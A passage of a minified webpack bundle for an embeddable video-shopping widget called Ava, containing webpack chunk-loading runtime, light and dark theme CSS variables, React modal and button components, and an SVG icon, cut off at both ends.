7ef001367588b897a5a",7257:"eb5f89ecb71914bc9a6d",7291:"2a4009fd39bdc9f49f8d",7303:"328738a324f744cedf98",7306:"66f9ace73ac6599c7530",7332:"7c06005741c60ee34970",7343:"ec64c6014a4a249a742f",7408:"a434636e9f6cf30f5624",7452:"a9ba2f1a848435647131",7459:"de1c9447f5989acac90d",7486:"28073f48549b10fbad08",7546:"9ee0faccdedf1d032266",7550:"22f6df2ca4208813ed34",7562:"6922e3adcfd4715cc118",7564:"4cf0fc144d5804fd810f",7569:"e782d7b352910f1196ee",7734:"4a4abb93045067ea50b1",7750:"3bd8d93ee03413e76cc2",7760:"c05182a293870c07f999",7777:"5083b6f8392d2ba373d1",7802:"654b29f00a49b7d6f597",7804:"da1547e15d1b4a4a439a",7837:"b8947ec45fae0c2b1501",7841:"47d9bcd798d1736d5b9e",7889:"554d5392bce638159b98",7930:"13f7e00992deb2ef32bd",7973:"a5ccdca854e24701d53d",7993:"d002b4787b970bc1bd7e",8063:"e0c2e973d7481c8d18ef",8093:"53f88bd1085cf7915ef6",8131:"744e66ee8771cd75c077",8132:"39a20f5c17e1720f87e6",8181:"abbd1a53410771626f57",8196:"12ae11f82b6ef80203d0",8224:"29e80a6c1b5338690ac5",8338:"12fd307f3a5245dcbc34",8362:"b134d448cd557db3f12e",8373:"16c918228f02464ed178",8381:"31f5a5d9d35e83f14afa",8403:"b0ccf149c19a75604460",8428:"beb9b14befcde0259e7e",8433:"86d710b26e606cb92187",8462:"d39881e437e9a856269e",8553:"226c02c146d88d9a24d7",8562:"d2cfb278db815181d28a",8572:"81ddbd09071244a8f332",8596:"c785a55545b320f7a38d",8597:"4c9faeb25147a0f8a250",8626:"16c732644e15a84c5b06",8758:"c303342f3b872c085aa2",8840:"8f83c3ac7e5cd1657c9f",8864:"0dc3dfc7e5168f539886",8917:"8b43adb14e9f0de594b9",8951:"4e4954700f2fa2cc9062",8958:"46e05ac7645d7185e2fd",8975:"4b6906714ff7503fd6c7",8984:"87039e4aa3880fec17a5",9060:"a4ccc9e1a22ddbf44fac",9077:"b1d5a18d9f6dcc936139",9087:"7e41acf06d8146e58b1f",9104:"798db28c43a45980f631",9112:"831092cdb4ccea2d4312",9138:"76cf80421b2b5039f7af",9139:"36a9e41a76041e103098",9149:"d47c7a116bd66f5e9608",9198:"e496291b12116a73ee02",9231:"1daf66d13e3029dc08e6",9236:"4244064254bc5f4aca4d",9252:"163e9c6faddeca8fd3aa",9255:"48a0eaf2806547f426c7",9276:"3b55ac1934924f982f88",9297:"3cd04b217bdf4c70609c",9298:"178868fcaac5415a0887",9395:"e79477243b11cd7c37c9",9396:"1cb67b4104b7de7b32f8",9520:"c42964bfee1573457b85",9539:"54a7514d4c5e716e601c",9544:"2dcb95b0de900bfcbc1b",9557:"b9b6e7ce82a9339bc634",9596:"dbb44e5c3bdae5b45e8c",9609:"0b82f09a6453128179e9",9644:"388d52d8a05723701a86",9679:"9a9f4653985755a045e3",9726:"0e450c96288476c9a5ec",9736:"93c68925ff038e955ba8",9750:"3e94c29d6f3bbe19d9dc",9751:"77805fcf1464ea537aee",9763:"9745677af9f5707dfcf7",9770:"1f01237176153bdbf965",9777:"8e6c941aabe67bc46254",9793:"99c91c5821b9fabc4d29",9906:"217122bf9d98c0152c08",9959:"1c0b315a920dfdfbae37",9963:"bab5b2cef26b79629fb6",9970:"53cdf4f739db512278f0"}[e]+".js"},a.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),a.hmd=function(e){return(e=Object.create(e)).children||(e.children=[]),Object.defineProperty(e,"exports",{enumerable:!0,set:function(){throw new Error("ES Modules may not assign module.exports or exports.*, Use ESM export syntax, instead: "+e.id)}}),e},a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n={},r="webpackZeffo_ava:",a.l=function(e,t,i,o){if(n[e])n[e].push(t);else{var s,c;if(void 0!==i)for(var u=document.getElementsByTagName("script"),l=0;l<u.length;l++){var d=u[l];if(d.getAttribute("src")==e||d.getAttribute("data-webpack")==r+i){s=d;break}}s||(c=!0,(s=document.createElement("script")).charset="utf-8",s.timeout=120,a.nc&&s.setAttribute("nonce",a.nc),s.setAttribute("data-webpack",r+i),s.src=e),n[e]=[t];var f=function(t,r){s.onerror=s.onload=null,clearTimeout(p);var i=n[e];if(delete n[e],s.parentNode&&s.parentNode.removeChild(s),i&&i.forEach((function(e){return e(r)})),t)return t(r)},p=setTimeout(f.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=f.bind(null,s.onerror),s.onload=f.bind(null,s.onload),c&&document.head.appendChild(s)}},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.nmd=function(e){return e.paths=[],e.children||(e.children=[]),e},function(){var e;a.g.importScripts&&(e=a.g.location+"");var t=a.g.document;if(!e&&t&&(t.currentScript&&"SCRIPT"===t.currentScript.tagName.toUpperCase()&&(e=t.currentScript.src),!e)){var n=t.getElementsByTagName("script");if(n.length)for(var r=n.length-1;r>-1&&(!e||!/^http(s?):/.test(e));)e=n[r--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),a.p=e}(),function(){var e={6263:0};a.f.j=function(t,n){var r=a.o(e,t)?e[t]:void 0;if(0!==r)if(r)n.push(r[2]);else{var i=new Promise((function(n,i){r=e[t]=[n,i]}));n.push(r[2]=i);var o=a.p+a.u(t),s=new Error;a.l(o,(function(n){if(a.o(e,t)&&(0!==(r=e[t])&&(e[t]=void 0),r)){var i=n&&("load"===n.type?"missing":n.type),o=n&&n.target&&n.target.src;s.message="Loading chunk "+t+" failed.\n("+i+": "+o+")",s.name="ChunkLoadError",s.type=i,s.request=o,r[1](s)}}),"chunk-"+t,t)}};var t=function(t,n){var r,i,o=n[0],s=n[1],c=n[2],u=0;if(o.some((function(t){return 0!==e[t]}))){for(r in s)a.o(s,r)&&(a.m[r]=s[r]);if(c)c(a)}for(t&&t(n);u<o.length;u++)i=o[u],a.o(e,i)&&e[i]&&e[i][0](),e[i]=0},n=self.webpackZeffoChunkwebpack_ava=self.webpackZeffoChunkwebpack_ava||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))}(),function(){"use strict";var e={};a.r(e),a.d(e,{darkTheme:function(){return _t},defaultTheme:function(){return mt},lightTheme:function(){return gt},preferredScheme:function(){return vt}});var t=a(66614),n=a(14730),r=a(15299),i=a(17437);var o;!function(e){e.COLOR="color",e.LENGTH="length",e.FONT_STACK="font-stack",e.GRADIENT="gradient",e.BORDER="border-shorthand",e.FONT_WEIGHT="font-weight",e.LENGTH_LIST="length-list",e.SHADOW="shadow",e.TEXT_TRANSFORM="text-transform",e.OBJECT_FIT="object-fit",e.JUSTIFY_CONTENT="justify-content"}(o||(o={}));const s="--fw-button-color",c="--fw-button-font-color",u="--fw-button-font-weight",l="--fw-button-border",d="--fw-font-color",f="--fw-font-family",p="--fw-gradient",h="--fw-primary",m="--fw-add-to-calendar-background",_="--fw-add-to-calendar-border",g="--fw-add-to-calendar-color",v="--fw-add-to-calendar-font-family",b="--fw-add-to-calendar-font-size",y="--fw-add-to-calendar-font-weight",w="--fw-add-to-calendar-height",E="--fw-add-to-calendar-hover-background",S="--fw-add-to-calendar-hover-border",C="--fw-add-to-calendar-hover-color",A="--fw-add-to-calendar-hover-font-size",x="--fw-add-to-calendar-hover-font-weight",T="--fw-add-to-calendar-width",k="--fw-thumbnail-border-radius",I="--fw-thumbnail-font-size",O="--fw-thumbnail-font-weight",R="--fw-thumbnail-gap",N="--fw-thumbnail-height",P="--fw-thumbnail-justify",L="--fw-thumbnail-width",M="--fw-thumbnail-pulse-animation-color",D="--fw-player-width",j="--fw-player-margin",F="--fw-player-height",U="--fw-player-background",H="--fw-player-border-radius",W="--fw-player-caption-background",$="--fw-player-caption-color",V="--fw-player-chat-background",G="--fw-player-chat-font-color",B="--fw-player-chat-font-family",Y="--fw-player-chat-text-shadow",z="--fw-player-header-font-color",q="--fw-player-header-font-family",K="--fw-player-pinned-border-radius",X="--fw-player-pinned-font-color",J="--fw-player-pinned-font-family",Q="--fw-player-shop-background",Z="--fw-player-shop-font-color",ee="--fw-player-shop-list-item-hover-background",te="--fw-player-modal-background",ne="--fw-player-modal-font-color",re="--fw-player-interaction-background",ie="--fw-player-interaction-color",oe="--fw-share-border",ae="--fw-share-color",se="--fw-share-font-family",ce="--fw-share-font-size",ue="--fw-share-font-weight",le="--fw-share-height",de="--fw-share-hover-border",fe="--fw-share-hover-color",pe="--fw-share-hover-font-size",he="--fw-share-hover-font-weight",me="--fw-share-width",_e="--fw-share-background",ge="--fw-share-hover-background",ve="--fw-storyblock-background",be="--fw-storyblock-border-radius",ye="--fw-chat-reply-background",we="--fw-chat-reply-border-radius",Ee="--fw-chat-reply-font-color",Se="--fw-chat-reply-font-family",Ce="--fw-chat-reply-text-shadow",Ae="--fw-chat-reply-initial-msg-background",xe="--fw-chat-reply-initial-msg-font-color",Te="--fw-chat-reply-initial-msg-font-family",ke="--fw-chat-pin-background",Ie="--fw-chat-pin-border-radius",Oe="--fw-product-name-font-color",Re="--fw-product-name-font-family",Ne="--fw-product-price-font-color",Pe="--fw-product-price-font-family",Le="--fw-product-description-font-color",Me="--fw-product-description-font-family",De="--fw-product-name-text-transform",je="--fw-product-name-letter-spacing",Fe="--fw-product-name-font-weight",Ue="--fw-product-image-background-color",He="--fw-ls-wing-height",We="--fw-ad-badge-background",$e="--fw-ad-badge-font-color",Ve="--fw-hero-unit-countdown-text-transform",Ge="--fw-hero-unit-countdown-letter-spacing",Be="--fw-hero-unit-countdown-font-size",Ye="--fw-hero-unit-countdown-font-weight",ze="--fw-hero-unit-countdown-flex",qe="--fw-hero-unit-title-font-family",Ke="--fw-hero-unit-title-font-size",Xe="--fw-hero-unit-title-font-weight",Je="--fw-hero-unit-title-line-height",Qe="--fw-hero-unit-title-flex",Ze="--fw-hero-unit-title-text-transform",et="--fw-hero-unit-title-letter-spacing",tt="--fw-hero-unit-content-text-transform",nt="--fw-hero-unit-content-letter-spacing",rt="--fw-hero-unit-content-font-weight",it="--fw-hero-unit-cta-text-transform",ot="--fw-hero-unit-cta-letter-spacing",at="--fw-hero-unit-cta-font-weight",st="--fw-hero-unit-cta-font-size",ct="--fw-hero-unit-start-time-font-size",ut="--fw-hero-unit-start-time-font-weight",lt="--fw-hero-unit-start-time-letter-spacing",dt="--fw-hero-unit-start-time-text-transform",ft="--fw-hero-unit-start-time-line-height";o.COLOR,o.COLOR,o.FONT_WEIGHT,o.BORDER,o.COLOR,o.FONT_STACK,o.GRADIENT,o.COLOR,o.COLOR,o.BORDER,o.COLOR,o.FONT_STACK,o.LENGTH,o.FONT_WEIGHT,o.LENGTH,o.COLOR,o.BORDER,o.COLOR,o.LENGTH,o.FONT_WEIGHT,o.LENGTH,o.LENGTH_LIST,o.LENGTH,o.FONT_WEIGHT,o.LENGTH,o.LENGTH,o.JUSTIFY_CONTENT,o.LENGTH,o.COLOR,o.LENGTH,o.LENGTH_LIST,o.LENGTH,o.COLOR,o.LENGTH_LIST,o.COLOR,o.COLOR,o.COLOR,o.COLOR,o.FONT_STACK,o.SHADOW,o.COLOR,o.FONT_STACK,o.LENGTH_LIST,o.COLOR,o.FONT_STACK,o.COLOR,o.COLOR,o.COLOR,o.COLOR,o.COLOR,o.COLOR,o.COLOR,o.BORDER,o.COLOR,o.FONT_STACK,o.LENGTH,o.FONT_WEIGHT,o.LENGTH,o.BORDER,o.COLOR,o.LENGTH,o.FONT_WEIGHT,o.LENGTH,o.COLOR,o.COLOR,o.COLOR,o.LENGTH_LIST,o.COLOR,o.LENGTH_LIST,o.COLOR,o.FONT_STACK,o.SHADOW,o.COLOR,o.COLOR,o.FONT_STACK,o.COLOR,o.LENGTH_LIST,o.COLOR,o.FONT_STACK,o.FONT_WEIGHT,o.LENGTH,o.TEXT_TRANSFORM,o.COLOR,o.FONT_STACK,o.COLOR,o.FONT_STACK,o.COLOR,o.LENGTH,o.COLOR,o.COLOR,o.LENGTH,o.TEXT_TRANSFORM,o.LENGTH,o.FONT_WEIGHT,o.LENGTH,o.FONT_STACK,o.LENGTH,o.LENGTH,o.LENGTH,o.TEXT_TRANSFORM,o.LENGTH,o.FONT_WEIGHT,o.TEXT_TRANSFORM,o.LENGTH,o.FONT_WEIGHT,o.TEXT_TRANSFORM,o.LENGTH,o.FONT_WEIGHT,o.LENGTH,o.LENGTH,o.FONT_WEIGHT,o.LENGTH,o.TEXT_TRANSFORM,o.LENGTH;function pt(e,...t){return Array.from(new Map([...e,...t.flat()]))}const ht=[["--primary",{fallback:"#0f6bff",external:!0}],["--secondary",{fallback:"#121212",external:!0}],["--gradient",{fallback:"linear-gradient(97.33deg, var(--primary) -57.16%, var(--primary) 149.26%)",external:!0}],["--background",{fallback:"rgb(0 0 0 / 80%)",external:!0}],["--badge-highlight",{fallback:"#e50b69",external:!0}],["--button-color",{fallback:"var(--gradient)",external:!0}],["--button-font-color",{fallback:"var(--white)",external:!0}],["--primary-button-background",{fallback:"var(--button-color)",external:!0}],["--primary-button-color",{fallback:"var(--button-font-color)",external:!0}],["--primary-button-border-radius",{external:!0}],["--primary-button-font-family",{external:!0}],["--primary-button-animation"],["--primary-button-border",{fallback:"none",external:!0}],["--cta-button-animation",{external:!0}],["--cta-button-background",{external:!0}],["--cta-button-border",{external:!0}],["--cta-button-border-radius",{external:!0}],["--cta-button-color",{external:!0}],["--cta-button-font-size",{external:!0}],["--cta-button-font-weight",{external:!0}],["--cta-button-height",{external:!0}],["--cta-button-padding",{external:!0}],["--font-stack",{fallback:"Avenir Next, -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica Neue, Arial, sans-serif",external:!1}],["--font-color",{fallback:"var(--white)",external:!0}],["--font-family",{fallback:"var(--font-stack)",external:!0}],["--branding-text-align",{external:!0}],["--branding-text-color",{fallback:"inherit",external:!0}],["--ad-badge-background",{external:!0}],["--ad-badge-font-color",{external:!0}],["--title-color",{external:!0}],["--title-font-family",{external:!0}],["--title-font-size",{external:!0}],["--title-font-weight",{external:!0}],["--title-text-align",{external:!0}],["--player-deck-product-card-font-color",{external:!0,fallback:"var(--blk0)"}],["--player-deck-product-card-font-size",{external:!0}],["--player-deck-product-card-font-weight",{external:!0}],["--player-deck-product-card-discount-price-font-color",{external:!0}],["--scrollbar-thumb-color",{external:!1,fallback:"rgba(0, 0, 0, 0.16)"}],["--scrollbar-track-color",{external:!1,fallback:"rgba(0, 0, 0, 0.1)"}],["--product-card-image-object-fit",{external:!0,fallback:"cover"}]],mt={key:"blended",variables:ht.map((([e])=>[e,""]))},_t={key:"dark",variables:pt(mt.variables,[["--font-color","var(--white)"],["--player-chat-background","rgb(var(--blk2-rgb) / 90%)"],["--player-shop-background","rgb(var(--blk2-rgb) / 90%)"],["--player-deck-border-color","var(--blk4)"],["--player-deck-list-background","var(--blk4)"],["--player-deck-item-background","linear-gradient(135deg, rgba(34, 35, 37, 0.9) 0%, rgba(34, 35, 37, 1) 100%)"],["--player-deck-item-background-hover","linear-gradient(135deg, rgba(63, 65, 69, 0.81) 0.01%, rgba(63, 65, 69, 0.9) 100%)"],["--player-deck-product-card-font-color","var(--font-color, var(--white))"],["--player-deck-product-card-discount-price-font-color","#FF4040"],["--player-deck-product-drawer-trigger-foreground","var(--white)"],["--player-deck-product-drawer-trigger-background","#222325"],["--player-interaction-background","var(--blk2)"],["--player-interaction-font-color","var(--white)"],["--player-modal-background","var(--blk2)"],["--player-modal-font-color","var(--font-color)"],["--player-drawer-background","color-mix(in srgb, var(--blk2) 85%, transparent)"],["--player-drawer-font-color","var(--font-color)"],["--product-card-background","rgb(var(--blk2-rgb) / 90%)"],["--product-card-font-color","var(--font-color)"],["--product-name-font-color","var(--font-color)"],["--product-price-font-color","var(--font-color)"],["--product-discount-percent-color","#FF9696"],["--product-original-price-font-color","#FFFFFF99"],["--player-deck-cta-button-color","var(--white)"],["--player-deck-cta-background-color","#222325"],["--scrollbar-thumb-color","rgba(255, 255, 255, 0.16)"],["--scrollbar-track-color","rgba(255, 255, 255, 0.1)"]])},gt={key:"light",variables:pt(mt.variables,[["--font-color","var(--blk1)"],["--chat-pin-background","rgba(33,137,255, 1)"],["--chat-reply-background","rgb(var(--white-rgb) / 75%)"],["--chat-reply-font-color","var(--font-color)"],["--chat-reply-initial-msg-background","rgb(var(--white-rgb) / 75%)"],["--chat-reply-initial-msg-font-color","var(--font-color)"],["--chat-reply-initial-msg-text-shadow","none"],["--chat-reply-text-shadow","none"],["--player-background","rgba(0,0,0,0.9)"],["--player-modal-background","var(--white)"],["--player-modal-font-color","var(--font-color)"],["--player-drawer-background","color-mix(in srgb, var(--white) 85%, transparent)"],["--player-drawer-font-color","var(--font-color)"],["--player-chat-background","var(--white)"],["--player-chat-font-color","var(--font-color)"],["--player-footer-chat-font-color","var(--white)"],["--player-chat-text-shadow","none"],["--player-header-font-color","var(--font-color)"],["--player-pinned-font-color","var(--white)"],["--player-shop-background","var(--white)"],["--player-shop-font-color","var(--font-color)"],["--player-modal-background","var(--white)"],["--player-interaction-background","var(--white)"],["--player-pill-background","var(--white)"],["--player-interaction-font-color","var(--blk2)"],["--player-pill-font-color","var(--blk2)"],["--product-card-background","var(--white)"],["--product-card-font-color","var(--font-color)"],["--product-description-font-color","var(--font-color)"],["--product-name-font-color","var(--font-color)"],["--product-price-font-color","var(--font-color)"],["--product-discount-percent-color","#FF4040"],["--product-original-price-font-color","#6B6E73"],["--product-progress-bar-background","var(--gray6)"],["--player-deck-border-color","#e1e4e8"],["--player-deck-list-background","var(--white)"],["--player-deck-item-background","linear-gradient(135deg, rgba(255, 255, 255, 0.9) 0%, rgba(255, 255, 255, 1) 100%)"],["--player-deck-item-background-hover","linear-gradient(135deg, rgba(241, 241, 241, 0.81) 0.01%, rgba(241, 241, 241, 0.9) 62%)"],["--player-deck-product-card-discount-price-font-color","#b60000"],["--player-deck-product-drawer-trigger-foreground","var(--blk0)"],["--player-deck-product-drawer-trigger-background","var(--white)"],["--player-deck-cta-button-color","var(--blk0)"],["--player-deck-cta-background-color","var(--white)"]])},vt={key:"preferred",variables:gt.variables,scheme:{light:gt.variables,dark:_t.variables}};function bt(t){return Object.values(e).find((e=>e.key===t))}var yt=a(15457);const wt=new RegExp("(^--fw-|^--params-|^--theme-|^--)","ig");function Et(e){return e.replace(wt,"")}function St(e){return`\n    ${e.variables.filter((([,e])=>!!e)).map((([e,t])=>`--theme-${Et(e)}: ${t};`)).join("\n")}\n\n      ${e.scheme?.light?`@media (prefers-color-scheme: light) {\n        ${e.scheme.light.filter((([,e])=>!!e)).map((([e,t])=>`--theme-${Et(e)}: ${t};`)).join("\n")}\n      }`:""}\n\n      ${e.scheme?.dark?`@media (prefers-color-scheme: dark) {\n        ${e.scheme.dark.filter((([,e])=>!!e)).map((([e,t])=>`--theme-${Et(e)}: ${t};`)).join("\n")}\n      }`:""}\n  `}const Ct={name:"15m9jcw",styles:"--off-white:#e2e2e2;--off-black:#121212;--ava-blue:#006aff;--color-text-secondary:#6b6e73;--gray-1:#ffffff;--gray-2:#fafafa;--gray-3:#f5f5f5;--gray-4:#f0f0f0;--gray-5:#d9d9d9;--gray-6:#bfbfbf;--gray-7:#8c8c8c;--gray-8:#595959;--gray-9:#434343;--gray-10:#262626;--red-4:#ff7875;--red-5:#ff4d4f;--blue-2:#b8d3ff;--cool-gray-50:#f4f7fa;--cool-gray-100:#e4e7eb;--cool-gray-200:#cbd2d9;--cool-gray-300:#9aa5b1;--cool-gray-400:#7b8794;--cool-gray-500:#616e7c;--cool-gray-600:#52606d;--cool-gray-700:#3e4c59;--cool-gray-800:#323f4b;--cool-gray-900:#1f2933;--cool-gray-1000:#1b242d;--frosted-glass-dark:rgb(0 0 0 / 80%);--frosted-glass-dark-opaque:rgb(0 0 0 / 25%);--frosted-glass-light-opaque:rgb(255 255 255 / 95%);--frosted-glass-button:rgb(64 64 64 / 50%);--spacing-2:2px;--spacing-4:4px;--spacing-6:6px;--spacing-8:8px;--spacing-10:10px;--spacing-12:12px;--spacing-16:16px;--spacing-18:18px;--spacing-20:20px;--spacing-24:24px;--spacing-28:28px;--spacing-30:30px;--spacing-32:32px;--spacing-40:40px;--spacing-48:48px;--border-radius-sm:4px;--border-radius-base:6px;--border-radius-md:8px;--border-radius-lg:12px;--font-normal:400;--font-medium:500;--font-semibold:600;--font-bold:700;--font-size-xxs:10px;--font-size-xs:12px;--font-size-sm:14px;--font-size-base:16px;--font-size-md:18px;--font-size-lg:20px;--font-size-xl:24px;--font-size-2xl:30px;--font-size-3xl:38px;--font-size-4xl:46px;--font-size-5xl:56px;--line-height-xs:20px;--line-height-sm:22px;--line-height-base:24px;--line-height-lg:28px;--line-height-xl:30px;--line-height-1.5xl:34px;--line-height-2xl:38px;--line-height-3xl:46px;--line-height-4xl:54px;--line-height-5xl:64px;--transition-all-medium:all 0.4s cubic-bezier(0.4, 0, 0.2, 1);@media (prefers-reduced-motion: reduce){*{opacity:1!important;transition:none!important;animation:none!important;}}"};var At=a(15169);function xt(e){const{themeName:t,scope:n=":host"}=e,r=function(e,t="blended"){return bt(e)||bt(t)}(t);return(0,At.Y)(At.FK,{children:(0,At.Y)(i.mL,{styles:(0,i.AH)(n,"{","\n  all: initial;\n\n  * {\n    box-sizing: border-box;\n  }\n\n  video::cue {\n    background: transparent;\n    visibility: hidden;\n    font-size: 0.001px;\n  }\n\n  /* Hide arrows from input number: Chrome, Safari, Edge, Opera */\n  input::-webkit-outer-spin-button,\n  input::-webkit-inner-spin-button {\n    -webkit-appearance: none;\n    margin: 0;\n  }\n\n  /* Hide arrows from input number: Firefox */\n  input[type='number'] {\n    -moz-appearance: textfield;\n  }\n"," ","\n  --blk0: #000000;\n  --blk0-rgb: 0 0 0;\n  --blk1: #121212;\n  --blk1-rgb: 18 18 18;\n  --blk2: #424242;\n  --blk2-rgb: 40 40 40;\n  --blk3: #505050;\n  --blk3-rgb: 80 80 80;\n  --blk4: #3f4145;\n\n  --white: #fff;\n  --white-rgb: 255 255 255;\n  --red: #fa3b3b;\n  --red-rgb: 250 59 59;\n  --red2: #f96474;\n  --red3: #e90000;\n  --red4: #ff4d4f;\n  --salmon: #fc8989;\n  --orange: #e98c00;\n  --orange2: #faad14;\n  --green: #2cc056;\n  --business-crimson: #f40c70;\n  --blue: #0f6bff;\n\n  /* Legacy Gray Colors */\n  --gray1: #171717;\n  --gray1-rgb: 23 23 23;\n  --gray2: #2b2b2b;\n  --gray2-rgb: 43 43 43;\n  --gray3: #404040;\n  --gray3-rgb: 64 64 64;\n  --gray4: #9b9b9b;\n  --gray4-rgb: 155 155 155;\n  --gray5: #bdbdbd;\n  --gray5-rgb: 189, 189, 189;\n  --gray6: #e2e2e2;\n  --gray6-rgb: 226, 226, 226;\n\n  /* Box Shadow (deprecated) */\n  --box-shadow: 0 3px 6px rgb(0 0 0 / 16%), 0 3px 6px rgb(0 0 0 / 23%);\n  --box-shadow-hover: 0 10px 20px rgb(0 0 0 / 19%), 0 6px 6px rgb(0 0 0 / 23%);\n  --box-shadow-subtle: 0 1.5px 3px rgba(0, 0, 0, 0.08), 0 1.5px 3px rgba(0, 0, 0, 0.12);\n"," font-family:var(",f,", var(--font-family, inherit));",St(r),ht.map((e=>function(e,t={}){e=Et(e);const{fallback:n,external:r}=t,i=[];return r&&(i.push(`--fw-${e}`),i.push(`--params-${e}`)),i.push(`--theme-${e}`),`--${e}: ${i.reverse().reduce(((e,t)=>function(e,t){return`var(${e}${t?`, ${t}`:""})`}(t,e)),n||"")};`}(...e))).join("\n")," ",Ct,";}","")})})}const Tt=(0,r.lazy)((()=>Promise.all([a.e(4452),a.e(1770),a.e(2352),a.e(4105),a.e(4995)]).then(a.bind(a,74995)))),kt=e=>(0,At.Y)(r.Suspense,{fallback:(0,At.Y)(r.Fragment,{}),children:(0,At.Y)(Tt,{...e})});var It=a(38139),Ot=a(47600),Rt=a(40085),Nt=a(41964),Pt=a(84300);const Lt=e=>(0,Pt.A)({key:"fwn",speedy:!0,...e});class Mt extends r.default.Component{constructor(){super(...arguments),this.state={errored:!1}}componentDidCatch(e){this.setState({errored:!0}),this.props.onError&&this.props.onError(e)}render(){return this.props.discardOnError&&this.state.errored?null:this.props.children}}const Dt=({modalShadowRoot:e})=>{const{theme:t}=(0,Ot.Pj)(Ot.Yw),n=(0,Ot.Pj)(It.Tp.openedModalsSelector),{hideModal:i}=(0,Ot.Pj)(It.Tp.modalActionsSelector);return(0,At.Y)(At.FK,{children:n.map((n=>{const o=(0,It.bA)(n.type);if(o&&e)return(0,At.Y)(r.Fragment,{children:(0,r.createPortal)((0,At.Y)(Mt,{onError:e=>(0,Nt.vV)(e),children:(0,At.FD)(Rt.C,{value:Lt({container:e}),children:[(0,At.Y)(xt,{themeName:t}),(0,At.Y)(o,{...n.config,onDismiss:()=>i(n.id)})]})}),e)},n.id)}))})};var jt=a(93682),Ft=a(63311),Ut=a(29014),Ht=a(36848),Wt=a(2076),$t=a(49111);const Vt=Ut.AH`
  position: fixed;
  z-index: 9999;
  bottom: var(--ava-bottom, 16px);
  right: var(--spacing-24);
  pointer-events: none;
`,Gt=Ut.AH`
  width: 50px;
  height: 50px;
  pointer-events: auto;
`,Bt=Ut.AH`
  background: var(--white);
  padding: var(--spacing-4);
  box-shadow: var(--box-shadow);
  border-radius: 50%;
  width: 100%;
  height: 100%;
`,Yt=({onEntryPointClick:e})=>{const{tw:t}=(0,$t.Hh)(),{t:n}=(0,Wt.c)();return(0,At.Y)("div",{className:t?.(Vt),children:(0,At.Y)("div",{className:t?.(Gt),children:(0,At.Y)(Ht.Nm,{overrideCSS:Bt,onClick:()=>e(),"data-testid":Ft.Ov,children:(0,At.Y)(jt.e,{className:t?.("h-full w-full rounded-full object-cover"),alt:n("ava:Ava Thumbnail")})})})})};var zt=a(66049);const qt=({...e})=>(0,At.FD)(zt.jG,{width:24,height:24,viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e,children:[(0,At.Y)("path",{d:"M11.0226 2C12.2607 2 13.4611 2.24909 14.5668 2.72135L14.3845 3.2717L13.0885 3.70312C12.7978 3.79979 12.527 3.94248 12.2839 4.1224C11.8719 4.04808 11.4502 4.00868 11.0226 4.00868C9.14837 4.00877 7.38843 4.7381 6.06337 6.06337C4.73813 7.3884 4.00877 9.14836 4.00868 11.0226C4.00868 12.8966 4.73823 14.6573 6.06337 15.9826C7.38874 17.3075 9.14866 18.0364 11.0226 18.0365C12.8968 18.0365 14.6575 17.3077 15.9826 15.9826C16.8738 15.0914 17.4718 14.017 17.7821 12.8802C18.3089 12.839 18.8157 12.6537 19.2465 12.3429C19.5623 12.115 19.8264 11.8267 20.026 11.4974C19.9342 13.2636 19.3283 15.0118 18.1936 16.4957L18.0703 16.6493L21.7057 20.2856C22.0375 20.6173 22.0888 21.1234 21.8594 21.5087L21.7891 21.6111L21.7057 21.7057C21.5166 21.8951 21.262 22 20.9957 22C20.7738 22 20.56 21.9271 20.3854 21.7934L20.2856 21.7057L16.6502 18.0712L16.4774 18.2092C15.0932 19.2645 13.4512 19.8871 11.7196 20.0191L11.3724 20.0391L11.0226 20.046C8.61316 20.046 6.34578 19.1064 4.64236 17.4028C2.93881 15.6993 2 13.4319 2 11.0226C2.00009 8.61306 2.93874 6.34576 4.64236 4.64236C6.34572 2.93879 8.61318 2.00008 11.0226 2Z",fill:e.fill??"white"}),(0,At.Y)("path",{d:"M16.646 2.61616C16.7056 2.43678 16.8202 2.28072 16.9735 2.17012C17.1268 2.05952 17.311 2 17.5 2C17.689 2 17.8732 2.05952 18.0265 2.17012C18.1798 2.28072 18.2944 2.43678 18.354 2.61616L18.9686 4.4618C19.0127 4.59447 19.0872 4.71503 19.1861 4.8139C19.285 4.91278 19.4055 4.98725 19.5382 5.03141L21.3838 5.64602C21.5632 5.70562 21.7193 5.82018 21.8299 5.97347C21.9405 6.12676 22 6.31098 22 6.5C22 6.68902 21.9405 6.87324 21.8299 7.02653C21.7193 7.17982 21.5632 7.29438 21.3838 7.35398L19.5382 7.96949C19.4056 8.01356 19.2851 8.08789 19.1863 8.18661C19.0874 8.28532 19.0129 8.4057 18.9686 8.53821L18.354 10.3838C18.2944 10.5632 18.1798 10.7193 18.0265 10.8299C17.8732 10.9405 17.689 11 17.5 11C17.311 11 17.1268 10.9405 16.9735 10.8299C16.8202 10.7193 16.7056 10.5632 16.646 10.3838L16.0314 8.53821C15.9873 8.40553 15.9128 8.28497 15.8139 8.1861C15.715 8.08722 15.5945 8.01275 15.4618 7.96859L13.6162 7.35398C13.4368 7.29438 13.2807 7.17982 13.1701 7.02653C13.0595 6.87324 13 6.68902 13 6.5C13 6.31098 13.0595 6.12676 13.1701 5.97347C13.2807 5.82018 13.4368 5.70562 13.6162 5.64602L15.4618 5.03141C15.5945 4.98725 15.715 4.91278 15.8139 4.8139C15.9128 4.71503 15.9873 4.59447 16.0314 4.4618L16.646 2.61616Z",fill:e.fill??"white"})]});var Kt=a(8774),Xt=a(20526);const 